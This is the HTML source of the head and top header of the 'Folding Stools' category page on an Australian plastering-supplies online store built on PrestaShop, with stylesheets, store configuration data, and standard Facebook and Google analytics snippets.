

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plasteringsupplies.com.au/715-folding-stools
body_size: 25975
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Folding Stools</title>
  
    
  
      <meta name="description" content="Folding Stools">
    <meta name="keywords" content="Folding Stools,folding,stools,plaster">
  

      <link rel="canonical" href="https://plasteringsupplies.com.au/715-folding-stools">
  

  
        




  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">
  <link rel="shortcut icon" type="image/x-icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">



  
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="all" />


      <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="print" onload="this.media='all'">
  


<style>
    /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
</style>



  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action";
        var captchaCssInfo = [{"name":"registration","selector":"#customer-form > section, #customer-form > div"},{"name":"newsletter","selector":".block_newsletter form p"},{"name":"contact","selector":".contact-form > form > section.form-fields"},{"name":"forgot_password","selector":"#password section.form-fields > div.form-group"}];
        var captchaUrl = "https:\/\/plasteringsupplies.com.au\/module\/gc_captcha\/ajaxcaptcha";
        var isWishlistAutoload = false;
        var loadScriptUrl = ["product.bundle.js","graphql.js","vendors.js"];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Australian Dollar","iso_code":"AUD","iso_code_num":"036","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/plasteringsupplies.com.au\/715-folding-stools","meta":{"title":"Folding Stools","description":"Folding Stools","keywords":"Folding Stools,folding,stools,plaster","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-AU":true,"currency-AUD":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-715":true,"category-Folding Stools":true,"category-id-parent-10":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"PlasteringSupplies","logo":"https:\/\/plasteringsupplies.com.au\/img\/logo-1704930297.jpg","stores_icon":"https:\/\/plasteringsupplies.com.au\/img\/logo_stores.png","favicon":"https:\/\/plasteringsupplies.com.au\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/plasteringsupplies.com.au\/","current_url":"https:\/\/plasteringsupplies.com.au\/715-folding-stools","shop_domain_url":"https:\/\/plasteringsupplies.com.au","img_ps_url":"https:\/\/plasteringsupplies.com.au\/img\/","img_cat_url":"https:\/\/plasteringsupplies.com.au\/img\/c\/","img_lang_url":"https:\/\/plasteringsupplies.com.au\/img\/l\/","img_prod_url":"https:\/\/plasteringsupplies.com.au\/img\/p\/","img_manu_url":"https:\/\/plasteringsupplies.com.au\/img\/m\/","img_sup_url":"https:\/\/plasteringsupplies.com.au\/img\/su\/","img_ship_url":"https:\/\/plasteringsupplies.com.au\/img\/s\/","img_store_url":"https:\/\/plasteringsupplies.com.au\/img\/st\/","img_col_url":"https:\/\/plasteringsupplies.com.au\/img\/co\/","img_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/plasteringsupplies.com.au\/upload\/","pages":{"address":"https:\/\/plasteringsupplies.com.au\/address","addresses":"https:\/\/plasteringsupplies.com.au\/addresses","authentication":"https:\/\/plasteringsupplies.com.au\/authentication","cart":"https:\/\/plasteringsupplies.com.au\/cart","category":"https:\/\/plasteringsupplies.com.au\/index.php?controller=category","cms":"https:\/\/plasteringsupplies.com.au\/index.php?controller=cms","contact":"https:\/\/plasteringsupplies.com.au\/contact-us","discount":"https:\/\/plasteringsupplies.com.au\/discount","guest_tracking":"https:\/\/plasteringsupplies.com.au\/guest-tracking","history":"https:\/\/plasteringsupplies.com.au\/order-history","identity":"https:\/\/plasteringsupplies.com.au\/identity","index":"https:\/\/plasteringsupplies.com.au\/","my_account":"https:\/\/plasteringsupplies.com.au\/my-account","order_confirmation":"https:\/\/plasteringsupplies.com.au\/order-confirmation","order_detail":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-detail","order_follow":"https:\/\/plasteringsupplies.com.au\/order-follow","order":"https:\/\/plasteringsupplies.com.au\/order","order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-return","order_slip":"https:\/\/plasteringsupplies.com.au\/order-slip","pagenotfound":"https:\/\/plasteringsupplies.com.au\/page-not-found","password":"https:\/\/plasteringsupplies.com.au\/password-recovery","pdf_invoice":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/plasteringsupplies.com.au\/prices-drop","product":"https:\/\/plasteringsupplies.com.au\/index.php?controller=product","search":"https:\/\/plasteringsupplies.com.au\/search","sitemap":"https:\/\/plasteringsupplies.com.au\/sitemap","stores":"https:\/\/plasteringsupplies.com.au\/stores","supplier":"https:\/\/plasteringsupplies.com.au\/supplier","register":"https:\/\/plasteringsupplies.com.au\/authentication?create_account=1","order_login":"https:\/\/plasteringsupplies.com.au\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/plasteringsupplies.com.au\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/plasteringsupplies.com.au\/2-home"},{"title":"Ladders Trestles & Scaffolds","url":"https:\/\/plasteringsupplies.com.au\/10-ladders-trestles-scaffolds"},{"title":"Folding Stools","url":"https:\/\/plasteringsupplies.com.au\/715-folding-stools"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769318083,"static_token":"24599567da61cdf2d1ef3affc80c1509","token":"5a0d0af3b2af4d9c3408f769163774fe","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/plasteringsupplies.com.au\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/plasteringsupplies.com.au\/module\/ps_emailsubscription\/subscription";
        var psxMktgWithGoogleWebsiteVerificationMeta = "<meta name=\"google-site-verification\" content=\"Hwzz6IF-2V8yrym7lLyhzqxNNvjESNcCXx3ik4-rfoc\" \/><!-- Google tag (gtag.js) -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-1039112872\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'AW-1039112872', {'allow_enhanced_conversions': true});\n<\/script>\n";
        var removeFromWishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/view";
        var wishlistUrlMedia = "https:\/\/plasteringsupplies.com.au\/modules\/blockwishlist\/public\/";
      </script>



  <!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '783452864729170', {"ct":null,"country":null,"zp":null,"ph":null,"gender":null,"fn":null,"ln":null,"em":null,"bd":null,"st":null});
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=783452864729170&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
  <!-- END OF Set Facebook Pixel Product Export -->
    
        <script>
            fbq(
                'track',
                'ViewCategory',
                {"content_name":"Folding Stools EN","content_category":"Home > Ladders Trestles & Scaffolds > Folding Stools","content_type":"product_group","content_ids":["3648-0","3649-0","4039-0"]},
                {"eventID":"ViewCategory_1769318083_6975a6c35468b5.75633596"}
            );
        </script>
    

<style type="text/css">
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
#_desktop_logo {
padding-top: 12px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #f6f6f6;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #222222;
}

#contact-link span.shop-phone i {
color: #222222;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #ffcf00;
color: #222222;
}

div#search_widget form button[type=submit]:hover {
background: #ffcf00;
color: #222222;
}


#header div#_desktop_cart .blockcart .header {
background: #ffcf00;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #222222;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #ffcf00;
}

div#rwd_menu {
background: #222222;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #363636;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #222222;
background: #ffcf00;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #ffcf00;
color: #222222;
}

#_desktop_top_menu{
background: #222222;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #363636;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #222222;
background: #ffcf00;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.live_edit_0.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a,
.live_edit_0.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a {
background: #ffcf00;
color: #222222;
}


#home_categories .homecat_title span {
border-color: #222222;
}

#home_categories ul li .homecat_name span {
background: #222222;
}

#home_categories ul li a.view_more {
background: #ffcf00;
color: #222222;
border-color: #ffcf00;
}

#home_categories ul li a.view_more:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #222222;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #222222;
}

a.product-flags-plist span.product-flag,
a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #ffcf00;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #282828;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price,
body#view #main .wishlist-product-price {
color: #ee0000;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
background: #ffcf00;
color: #000000;
border-color: #ffcf00;
}

#home_cat_product .catprod_title span {
border-color: #222222;
}

#home_man .man_title span {
border-color: #222222;
}

div#angarinfo_block .icon_cms {
color: #ffcf00;
}

.footer-container {
background: #222222;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #ffcf00;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #ffcf00;
color: #222222;
}

.block_newsletter .btn-newsletter:hover {
background: #ffcf00;
color: #222222;
}

.footer-container .bottom-footer {
background: #222222;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ee0000;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #222222;
color: #ffffff;
border-color: #222222;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #222222;
}

body .btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

body .btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;
outline-color: #dbdbdb;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #ffcf00;
}

.page-my-account #content .links a:hover i {
color: #222222;
}

#scroll_top {
background: #ffcf00;
color: #222222;
}

#scroll_top:hover,
#scroll_top:focus {
background: #222222;
color: #ffffff;
}

</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-L19SDSG06K"></script><script>
			
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		
  	  	gtag('config', 'AW-1039112872');  	gtag('config', 'G-L19SDSG06K');</script>






  
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5HH6449');</script>
    <!-- End Google Tag Manager -->
    




  
<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://plasteringsupplies.com.au/">
<meta property="og:type" content="website">
<meta property="og:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta property="og:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta property="og:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="plasteringsupplies.com.au">
<meta property="twitter:url" content="https://plasteringsupplies.com.au/">
<meta name="twitter:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta name="twitter:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta name="twitter:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

    



  
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "PlasteringSupplies",
  "description": "PlasteringSupplies provides an extensive range of plastering tools and other equipment for professional builders, handymen, and DIY enthusiasts. With over 25 years of industry experience and 15 years of sourcing stock globally, we offer over 5000 items at great prices and excellent service.",
  "url": "https://plasteringsupplies.com.au/",
  "image": "https://plasteringsupplies.com.au/img/logo-1704930297.jpg",
  "telephone": "1300 530 135",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Narre Warren North",
    "addressLocality": "VIC",
    "postalCode": "3804",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "email": "contact@plasteringsupplies.com.au",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/plasteringsupplies",
    "https://www.youtube.com/user/dooruk37"
  ],
  "openingHours": "Mo-Sa 10:00-17:00",
  "currenciesAccepted": "AUD",
  "paymentAccepted": "Cash, Credit Card, PayPal",
  "priceRange": "$$",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "8"
  }
}
</script>
    
    
  </head>

  <body id="category" class="lang-en country-au currency-aud layout-left-column page-category tax-display-enabled category-id-715 category-folding-stools category-id-parent-10 category-depth-level-3 live_edit_0  ps_178 ps_178
	no_bg #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_top slider_controls_black banners_top3 banners_top_tablets3 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_4 pl_2col_qty_3 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type2 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_no product_layout2 hide_reference_no hide_reassurance_yes product_tabs1 order_gender_hide order_birthday_hide inner_bg menu_sep1 header_sep1 slider_full_width feat_cat_style3 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones0 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_no product_hide_man_no cart_style1 pl_ref_yes header_style1 mainfont_Poppins bg_white  not_logged  ">

    
      
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

			<span class="shop-phone contact_link">
			<a href="https://plasteringsupplies.com.au/contact-us">Contact</a>
		</span>
	
